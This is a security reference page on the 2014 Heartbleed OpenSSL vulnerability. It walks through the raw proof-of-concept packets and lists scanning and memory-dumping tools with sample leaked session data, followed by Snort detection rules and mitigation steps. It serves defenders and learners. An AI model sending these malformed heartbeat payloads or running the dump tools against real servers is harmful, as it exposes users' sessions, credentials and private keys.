CVE-2014-016-Heartbleed-Vulnerability
Description
Vulnerability and affected versions
- On 2014 April 7th, a vulnerability about OpenSSL (CVE-2014-0160, TLS heartbeat read overrun) has been publicly disclosed.
- Heartbeat is a TLS extension that allows to ping and receive confirmation from the peer, and is described in RFC6520.
- The vulnerability affects following versions of OpenSSL:
- 1.0.1beta1 (03-Jan-2012)
- 1.0.1beta2 (19-Jan-2012)
- 1.0.1beta3 (23-Feb-2012)
- 1.0.1 (14-Mar-2012)
- 1.0.1a (19-Apr-2012)
- 1.0.1b (26-Apr-2012)
- 1.0.1c (10-May-2012)
- 1.0.1d (05-Feb-2013)
- 1.0.1e (11-Feb-2013)
- 1.0.1f (06-Jan-2014)
- 1.0.2-beta1 (24-Feb-2014)
- OpenSSL version 1.0.1g (07-Apr-2014) fixes this issue.
- The vulnerability does not affect OpenSSH. As a consequence, FTPS (FTP over SSL) may be affected whereas SFTP (SSH File Transfer Protocol) won't.
Explanation


A missing bounds check in the handling of the TLS heartbeat extension can be used to reveal up to 64k of memory to a connected client or server.
In a normal situation, a heartbeat sent by the client to the server contains a payload (usually 1 byte) and its size. The server replies with a payload and a padding.
But what happens if the client lies about the size of the payload? As the vulnerable version of OpenSSL on the server is not checking the consistency of the size with the payload, it is returning parts of the OpenSSL memory that the client is not supposed to see.
Proof of Concept (ssltest.py)
Description
A Proof of Concept is avaialble for download here: https://raw.githubusercontent.com/musalbas/heartbleed-masstest/master/ssltest.py. Part of the code is explained below.
Client Hello
The "Client Hello" is the first message sent by the client during a SSL connection. It provides the server with some information such as supported ciphers, supported extensions, ...
hello = h2bin('''
16 03 02 00 dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11
00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04
03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19
00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08
00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13
00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00
00 0f 00 01 01
''')
| Bytes | Field | Description |
|---|---|---|
| 16 | Content Type: Handshake | |
| 03 02 | Version: TLS 1.1 | |
| 00 dc | Length | |
| 01 | Handshake Type: Client Hello | |
| 00 00 d8 | Length | |
| 03 02 | Version: TLS 1.1 | |
| 53 43 5b 90 | gmt_unix_time: August 8, 2014 02:14:40 UTC | |
| 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de |
Random bytes | |
| 00 | Session ID Length | |
| 00 66 | Cyper Suites Length | |
| c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88 00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09 c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44 c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11 00 08 00 06 00 03 00 ff |
Cipher Suites | |
| 01 | Compression Methods Length | |
| 00 | Compression Method: NULL | |
| 00 49 | Extension Length | |
| 00 0b 00 04 03 00 01 02 | 1st extension: Elliptic curve point formats extension | |
| 00 0a 00 34 00 32 00 0e 00 0d 00 19 00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0f 00 10 00 11 |
2nd extension: Elliptic curves | |
| 00 23 00 00 | 3rd extension: SessionTicket TLS | |
| 00 0f 00 01 01 | 4th extension: Heartbeat extension |
Heartbeat request
hb = h2bin('''
18 03 02 00 03
01 40 00
''')
| Bytes | Field | Description |
|---|---|---|
| 18 | TLS record is a heartbeat | |
| 03 02 | TLS version 1.1 | |
| 00 03 | Length | |
| 01 | Heartbeat request | |
| 40 00 | Payload length | This is where the vulnerability is exploited. We specify that the payload length is 16384 bytes, but no more data is actually sent. If the server is vulnerable, it should send more data than it actually should. |
Heartbeat Response
No response
A heartbeat request not followed by a heartbeat response may signal an attempt to exploit the server, but the server is patched and does not respond.
if typ is None:
print 'No heartbeat response received, server likely not vulnerable'
return False
Heartbeat response
A heartbeat request followed by a huge heartbeat responses is a sign of a vulnerable server that was successfully exploited.
if typ == 24:
print 'Received heartbeat response:'
hexdump(pay)
if len(pay) > 3:
print 'WARNING: server returned more data than it should - server is vulnerable!'
else:
print 'Server processed malformed heartbeat, but did not return any extra data.'
return True
Alert
A heartbeat request followed by an encrypted Alert may signal an attempt to exploit the server, but the server does not run OpenSSL and rejects the invalid request.
if typ == 21:
print 'Received alert:'
hexdump(pay)
print 'Server returned error, likely not vulnerable'
return False
Possible exploitation examples
Disclose session information


$ ./cardiac-arrest.py 1.2.3.4 [INFO] Testing: vulnerable-site.com (1.2.3.4) [INFO] Connecting to 1.2.3.4:443 using SSLv3 [FAIL] Heartbeat response was 16384 bytes instead of 3! 1.2.3.4:443 is vulnerable over SSLv3 [INFO] Displaying response (lines consisting entirely of null bytes are removed): 0300: 10 00 11 00 23 00 00 00 0F 00 01 01 3D 32 31 34 ....#.......=214 0310: 30 33 32 38 34 30 2E 31 33 39 36 39 34 37 39 37 032840.139694797 0320: 34 2E 31 2E 31 2E 75 74 6D 63 73 72 3D 28 64 69 4.1.1.utmcsr=(di 0330: 72 65 63 74 29 7C 75 74 6D 63 63 6E 3D 28 64 69 rect)|utmccn=(di 0340: 72 65 63 74 29 7C 75 74 6D 63 6D 64 3D 28 6E 6F rect)|utmcmd=(no 0350: 6E 65 29 3B 20 4A 53 45 53 53 49 4F 4E 49 44 3D ne); JSESSIONID= 0360: 30 30 30 30 56 71 4E 58 75 33 7A 4E 41 58 69 77 0000VqNXu3zNAXiw 0370: 37 32 6F 6F 7A 39 48 6F 42 49 62 3A 31 36 6E 34 72ooz9HoBIb:16n4 0380: 65 32 73 66 31 0D 0A 0D 0A 69 73 68 6F 6D 65 70 e2sf1....ishomep 0390: 61 67 65 3D 74 72 75 65 26 54 6F 6B 65 6E 3D 31 age=true&Token=1 03a0: 26 70 61 72 61 6D 3D 46 6F 72 67 6F 74 4C 6F 67 ¶m=ForgotLog 03b0: 69 6E 26 6B 65 79 3D 46 6F 72 67 6F 74 4C 6F 67 in&key=ForgotLog 03c0: 69 6E 26 73 65 73 73 69 6F 6E 49 44 3D 31 37 31 in&sessionID=171 03d0: 33 39 37 37 32 37 38 35 31 34 32 35 61 B8 94 4F 397727851425a..O [SNIP] 2970: 00 01 00 08 00 00 00 00 30 1D C4 C8 70 61 72 61 ........0...para 2980: 6D 3D 46 74 70 53 65 72 76 69 63 65 25 37 43 25 m=FtpService%7C% 2990: 33 41 25 37 43 67 65 74 4D 65 73 73 61 67 65 73 3A%7CgetMessages 29a0: 25 37 43 25 33 41 25 33 41 25 37 43 26 73 65 73 %7C%3A%3A%7C&ses 29b0: 73 69 6F 6E 49 44 3D 31 37 31 33 39 37 37 31 37 sionID=171397717 29c0: 32 39 33 34 34 30 26 4D 53 47 49 44 3D 30 26 55 293440&MSGID=0&U 29d0: 53 45 52 49 44 3D 33 33 00 00 00 00 00 00 00 00 SERID=33........

Credentials disclosure

Credit card information
Server configuration
Database schema:
Session hijacking
- https://www.michael-p-davis.com/using-heartbleed-for-hijacking-user-sessions/
- https://www.mattslifebytes.com/?p=533
Steal certificate private key
Tools / resources
Tools

ssltest.py
- Description
- Proof of Concept in python
- Download link
- download
- Usage example
$ ./ssltest.py 1.2.3.4 Connecting... Sending Client Hello... Waiting for Server Hello... ... received message: type = 22, ver = 0302, length = 54 ... received message: type = 22, ver = 0302, length = 1063 ... received message: type = 22, ver = 0302, length = 4 Sending heartbeat request... ... received message: type = 24, ver = 0302, length = 16384 Received heartbeat response: 0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C [email protected][...r... 0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9....... 0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....". 0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5. 0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................ 0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2. 0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../... 0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A............... 0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................ 0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4. 00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2............... 00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................ 00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................ 00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 09 9A 6E D2 ....#.........n. 00e0: 97 6F 16 35 49 4A 46 7C F6 13 5D 33 4C 25 F3 1E .o.5IJF|..]3L%.. 00f0: D4 F8 EA 98 F7 15 09 04 C5 0D A9 8D 26 97 61 A9 ............&.a. 0100: 1A FE C6 A1 47 9B 73 6F 61 70 3A 42 6F 64 79 3E ....G.soap:Body> [SNIP] 3fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 3fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 3fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 3ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ WARNING: server returned more data than it should - server is vulnerable!
cardiac-arrest.py
- Description
- Hut3 Cardiac Arrest. This script has several advantages over similar scripts that have been released, including a larger list of supported TLS cipher suites, support for multiple TLS protocol versions (including SSLv3 since some configurations leak memory when SSLv3 is used). Multiple ports / hosts can be tested at once, and limited STARTTLS support is included.
- Download link
- download
- Usage example
$ ./cardiac-arrest.py 1.2.3.4 [INFO] Testing: 1.2.3.4 [INFO] Connecting to 1.2.3.4:443 using SSLv3 [FAIL] Heartbeat response was 16384 bytes instead of 3! 1.2.3.4:443 is vulnerable over SSLv3 [INFO] Displaying response (lines consisting entirely of null bytes are removed): 0000: 02 FF FF 08 03 00 53 48 73 F0 7C CA C1 D9 02 04 ......SHs.|..... 0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-I...@........ 0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00 .B.D.Y.......... 0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 .......... .!.". 0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00 #.$.%.&.'.(.).*. 0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-.../.0.1.2. 0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00 3.4.5.6.7.8.9.:. 00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00 ;.<.=.>[email protected]. [SNIP] 0de0: 20 20 20 20 20 20 20 20 3C 6F 62 6A 20 78 73 69 <obj xsi 0df0: 3A 74 79 70 65 3D 22 4D 61 6E 61 67 65 64 4F 62 :type="ManagedOb 0e00: 6A 65 63 74 52 65 66 65 72 65 6E 63 65 22 20 74 jectReference" t 0e10: 79 70 65 3D 22 49 6E 76 65 6E 74 6F 72 79 56 69 ype="InventoryVi 0e20: 65 77 22 20 73 65 72 76 65 72 47 75 69 64 3D 22 ew" serverGuid=" 0e30: 22 3E 73 65 73 73 69 6F 6E 5B 32 63 36 66 61 38 ">session[2c6fa8 0e40: 62 31 2D 38 62 63 32 2D 62 63 38 37 2D 35 33 30 b1-8bc2-bc87-530 0e50: 38 2D 61 38 32 64 36 36 39 66 38 36 33 61 5D 35 8-a82d669f863a]5 0e60: 32 31 63 63 30 62 65 2D 62 36 37 32 2D 31 62 31 21cc0be-b672-1b1 0e70: 31 2D 36 31 37 61 2D 65 38 34 36 39 33 63 32 36 1-617a-e84693c26 0e80: 62 64 39 3C 2F 6F 62 6A 3E 0D 0A 20 20 20 20 20 bd9</obj>.. 0e90: 20 20 20 20 20 3C 73 6B 69 70 3E 74 72 75 65 3C <skip>true< [SNIP]
heartbleeder
- Description
- Heartbleed tester in Go
- Download link
- download
- Usage example
$ heartbleeder example.com INSECURE - example.com:443 has the heartbeat extension enabled and is vulnerable
heartattack
- Description
- Sends regular malformed heartbeat requests to attempt to gather as much information as possible. Will create a directory to save all dumped payloads.
- Download link
- download
- Usage example
$ ./heartattack.py 1.2.3.4 IP: 1.2.3.4 payload[1]: Connecting Connecting... Sending Client Hello... Waiting for Server Hello... payload[1]: heartbeat request... payload[1]: getting payload Dumped payload to 1.2.3.4/1397811855.0 payload[2]: Connecting Connecting... Sending Client Hello... Waiting for Server Hello... payload[2]: heartbeat request... payload[2]: getting payload Dumped payload to 1.2.3.4/1397811856.0 payload[3]: Connecting Connecting... Sending Client Hello... Waiting for Server Hello... payload[3]: heartbeat request... payload[3]: getting payload Dumped payload to 1.2.3.4/1397811857.0 ... ^C
A directory has been created (./1.2.3.4/) and you can check what data has been gathered from the server:
$ cat 1397811917.0 [SNIP] Accept-Encoding: gzip,deflate,sdch Accept-Language: fr-FR,fr;q=0.8,en-US;q=0.6,en;q=0.4 Cookie: _ga=GA1.2.1083813222.1396936283; SECTRYCODE=cl; SELANGCODE=ls; SEBRAND=company; SESTATE=B2B; xtvrn=$335308$225304$; __utma=214032840.1083813222.1396936283.1396947974.1396947974.1; [SNIP]
check-ssl-heartbleed.pl
- Description
- Heartbeat checker written in Perl
- Download link
- download
- Usage example
$ perl check-ssl-heartbleed.pl 1.2.3.4:443 ...ssl received type=22 ver=0x303 ht=0x2 size=70 ...ssl received type=22 ver=0x303 ht=0xb size=1011 [0] /C=FR/ST=Paris/L=Paris/O=Company/OU=Main/CN=SubCo/[email protected] | Mar 22 05:46:13 2014 GMT - Apr 21 05:46:13 2014 GMT ...ssl received type=22 ver=0x303 ht=0xc size=395 ...ssl received type=22 ver=0x303 ht=0xe size=0 ...send heartbeat#1 ...ssl received type=24 ver=303 size=16384 BAD! got 16384 bytes back instead of 3 (vulnerable)
Penetration testing frameworks
Metasploit plugin
- Download link
- download
- Usage example
# msfconsole msf > use auxiliary/scanner/ssl/openssl_heartbleed msf auxiliary(openssl_heartbleed) > show options Module options (auxiliary/scanner/ssl/openssl_heartbleed): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target address range or CIDR identifier RPORT 443 yes The target port STARTTLS None yes Protocol to use with STARTTLS, None to avoid STARTTLS (accepted: None, SMTP, IMAP, JABBER, POP3) THREADS 1 yes The number of concurrent threads TLSVERSION 1.1 yes TLS version to use (accepted: 1.0, 1.1, 1.2) msf auxiliary(openssl_heartbleed) > set RHOSTS 1.2.3.4 RHOSTS => 1.2.3.4 msf auxiliary(openssl_heartbleed) > exploit [+] 1.2.3.4:443 - Heartbeat response with leak [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
Nessus plugin
- Download link
- download
Nmap NSE script
- Download link
- http://nmap.org/nsedoc/scripts/ssl-heartbleed.html
- Usage example
$ nmap -p 443 --script ssl-heartbleed.nse 1.2.3.4 Starting Nmap 6.46 ( http://nmap.org ) at 2014-04-18 12:17 CEST Nmap scan report for vulnerablesite.com (1.2.3.4) Host is up (0.18s latency). PORT STATE SERVICE 443/tcp open https | ssl-heartbleed: | VULNERABLE: | The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption. | State: VULNERABLE | Risk factor: High | Description: | OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves. | | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160 | http://www.openssl.org/news/secadv_20140407.txt |_ http://cvedetails.com/cve/2014-0160/ Nmap done: 1 IP address (1 host up) scanned in 1.07 seconds
Online resources
There are also a couple of online resources:
- https://filippo.io/Heartbleed/
- https://www.ssllabs.com/ssltest/index.html
- http://possible.lv/tools/hb/
- http://tif.mcafee.com/heartbleedtest
- http://heartbleed.criticalwatch.com/
- https://lastpass.com/heartbleed/
- https://pentest-tools.com/vulnerability-scanning/openssl-heartbleed-scanner/#
Browser extensions
| Browser | Name (link) |
|---|---|
| Google chrome | Chromebleed |
| Mozilla Firefox | FoxBleed |
Network detection
Snort rules
Malformed HeartBeat Request
alert tcp any any -> $HOME_NET any (
msg:"ET CURRENT_EVENTS Malformed HeartBeat Request";
flow:established,to_server;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
content:"|01|";
offset:5;
depth:1;
byte_extract:2,3,record_len;
byte_test:2,>,2,3;
byte_test:2,>,record_len,6;
threshold:type limit,track by_src,count 1,seconds 120;
flowbits:set,ET.MalformedTLSHB;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018372;
rev:1;
)
Malformed HeartBeat Response
alert tcp $HOME_NET any -> any any (
msg:"ET CURRENT_EVENTS Malformed HeartBeat Response";
flow:established,from_server;
flowbits:isset,ET.MalformedTLSHB;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
byte_test:2,>,200,3;
threshold:type limit,track by_src,count 1,seconds 120;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018373;
rev:2;
)
Malformed HeartBeat Request method 2
alert tcp any any -> $HOME_NET any (
msg:"ET CURRENT_EVENTS Malformed HeartBeat Request method 2";
flow:established,to_server;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
content:"|01|";
offset:5;
depth:1;
byte_test:2,>,2,3;
byte_test:2,>,200,6;
threshold:type limit,track by_src,count 1,seconds 120;
flowbits:set,ET.MalformedTLSHB;
flowbits:noalert;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018374;
rev:1;
)
TLS HeartBeat Request (Client Initiated) fb set
alert tcp any any -> $HOME_NET any (
msg:"ET CURRENT_EVENTS TLS HeartBeat Request (Client Initiated) fb set";
flow:established,to_server;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
flowbits:isnotset,ET.HB.Response.CI;
flowbits:set,ET.HB.Request.CI;
flowbits:noalert;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018376;
rev:4;
)
TLS HeartBeat Request (Server Initiated) fb set
alert tcp any any -> $HOME_NET any (
msg:"ET CURRENT_EVENTS TLS HeartBeat Request (Server Initiated) fb set";
flow:established,from_server;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
flowbits:isnotset,ET.HB.Response.SI;
flowbits:set,ET.HB.Request.SI;
flowbits:noalert;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018375;
rev:3;
)
Possible OpenSSL HeartBleed Large HeartBeat Response (Client Init Vuln Server)
alert tcp $HOME_NET any -> any any (
msg:"ET CURRENT_EVENTS Possible OpenSSL HeartBleed Large HeartBeat Response (Client Init Vuln Server)";
flow:established,to_client;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
flowbits:isset,ET.HB.Request.CI;
flowbits:isnotset,ET.HB.Response.CI;
flowbits:set,ET.HB.Response.CI;
flowbits:unset,ET.HB.Request.CI;
byte_test:2,>,150,3;
threshold:type limit,track by_src,count 1,seconds 120;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018377;
rev:3;
)
Possible OpenSSL HeartBleed Large HeartBeat Response (Server Init Vuln Client)
alert tcp $HOME_NET any -> any any (
msg:"ET CURRENT_EVENTS Possible OpenSSL HeartBleed Large HeartBeat Response (Server Init Vuln Client)";
flow:established,to_server;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
flowbits:isset,ET.HB.Request.SI;
flowbits:isnotset,ET.HB.Response.SI;
flowbits:set,ET.HB.Response.SI;
flowbits:unset,ET.HB.Request.SI;
byte_test:2,>,150,3;
threshold:type limit,track by_src,count 1,seconds 120;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018378;
rev:4;
)
Possible OpenSSL HeartBleed Large HeartBeat Response from Common SSL Port (Outbound from Server)
alert tcp $HOME_NET [443,636,989,990,992,993,994,995,5061,25] -> $EXTERNAL_NET any (
msg:"ET CURRENT_EVENTS Possible OpenSSL HeartBleed Large HeartBeat Response from Common SSL Port (Outbound from Server)";
flow:established,to_client;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
byte_test:2,>,150,3;
byte_test:2,<,17000,3;
threshold:type limit,track by_dst,count 1,seconds 120;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018382;
rev:6;
)
Possible OpenSSL HeartBleed Large HeartBeat Response from Common SSL Port (Outbound from Client)
alert tcp $HOME_NET any -> $EXTERNAL_NET [443,636,989,990,992,993,994,995,5061,25] (
msg:"ET CURRENT_EVENTS Possible OpenSSL HeartBleed Large HeartBeat Response from Common SSL Port (Outbound from Client)";
flow:established,from_client;
content:"|18 03|";
depth:2;
byte_test:1,<,4,2;
byte_test:2,>,150,3;
byte_test:2,<,17000,3;
threshold:type limit,track by_src,count 1,seconds 120;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018383;
rev:6;
)
Possible TLS HeartBleed Unencrypted Request Method 4 (Inbound to Common SSL Port)
alert tcp any any -> $HOME_NET [443,636,989,990,992,993,994,995,5061,25] (
msg:"ET CURRENT_EVENTS Possible TLS HeartBleed Unencrypted Request Method 4 (Inbound to Common SSL Port)";
flow:established,to_server;
content:"|18 03|";
byte_test:1,<,4,0,relative;
content:"|00 03 01|";
distance:1;
within:3;
byte_test:2,>,150,0,relative;
isdataat:!18,relative;
threshold:type limit,track by_src,count 1,seconds 120;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018388;
rev:2;
)
Possible TLS HeartBleed Unencrypted Request Method 3 (Inbound to Common SSL Port)
alert tcp any any -> $HOME_NET [443,636,989,990,992,993,994,995,5061,25] (
msg:"ET CURRENT_EVENTS Possible TLS HeartBleed Unencrypted Request Method 3 (Inbound to Common SSL Port)";
flow:established,to_server;
content:"|18 03|";
byte_test:1,<,4,0,relative;
content:!"|00 03|";
distance:1;
within:2;
byte_extract:2,1,rec_len,relative;
content:"|01|";
within:1;
byte_test:2,>,150,0,relative;
byte_test:2,>,rec_len,0,relative;
threshold:type limit,track by_src,count 1,seconds 120;
reference:cve,2014-0160;
reference:url,blog.inliniac.net/2014/04/08/detecting-openssl-heartbleed-with-suricata/;
reference:url,heartbleed.com/;
reference:url,blog.fox-it.com/2014/04/08/openssl-heartbleed-bug-live-blog/;
classtype:bad-unknown;
sid:2018389;
rev:2;
)
heartbleep.py (Riverbed)
- Description
- Python script that parses a pcap file to look for Hertbleed tracks. Official source: https://splash.riverbed.com/docs/DOC-4083
- Installation
$ sudo aptitude install tcpdump tshark $ sudo pip install flyscript $ wget https://dl.dropboxusercontent.com/u/10761700/heartbleed.py $ chmod +x heartbleed.py
- Usage example
$ python heartbleed.py --pcap test-heartbleed.pcap Filtering PCAP: test-heartbleed.pcap reading from file test-heartbleed.pcap, link-type EN10MB (Ethernet) Matching packets from: test-heartbleed.pcap.filtered.pcap 1 Apr 18, 2014 14:46:04.148451000 1.2.3.4 Done
Mitigation
- Upgrade to OpenSSL version 1.0.1g (Heartbleed bug fixed).
- If you can't upgrade, you will have to recompile OpenSSL without the heartbeat extension (-DOPENSSL_NO_HEARTBEATS).
- Revoke SSL certiticates and replace them with new ones because the private keys could have been exposed
- End-users should change their passwords as the vulnerability could have exposed them as part of the sensitive information available
Comments
Keywords: heartbleed heartbeat openssl cve-2014-016